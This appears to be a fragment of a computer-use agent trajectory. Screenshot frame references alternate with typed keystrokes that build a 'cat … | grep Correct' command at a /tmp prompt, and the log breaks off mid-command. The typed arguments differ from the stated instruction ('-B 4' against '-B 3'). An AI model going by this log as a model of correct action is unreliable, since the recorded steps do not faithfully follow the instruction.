
{"action": "type", "text": "u"}

{"action": "type", "text": "."}

{"action": "type", "text": "txt"}

{"action": "key", "text": "BackSpace"}

Type 'cat zu;u.txt | grep -B 3 -A 3 Correct' at the /tmp prompt
{"action": "type", "text": "cat"}

{"action": "type", "text": "zu"}

{"action": "type", "text": ";u.txt |"}

{"action": "type", "text": "grep"}

{"action": "type", "text": "-"}

{"action": "type", "text": "B"}

{"action": "type", "text": "4"}

{"action": "type", "text": "-A"}
